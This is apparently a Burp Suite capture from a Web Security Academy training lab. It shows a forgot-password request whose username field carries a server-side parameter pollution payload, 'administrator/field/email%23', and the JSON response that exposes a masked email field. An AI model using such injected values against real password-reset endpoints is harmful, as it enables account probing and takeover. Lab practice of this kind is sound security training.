 Send
Cancel
Burp AI
Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0a8700b2046616ee80a126610008004b.web-security-academy.net
3 Cookie: session=9DztcposIrd6kFGfQIlKRKIqAAk7VVLa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8700b2046616ee80a126610008004b.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 75
11 Origin: https://0a8700b2046616ee80a126610008004b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=qEzQXXQ32wN7Hzl5DeRaTVHbeo6rBmqM&username=administrator/field/email%23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}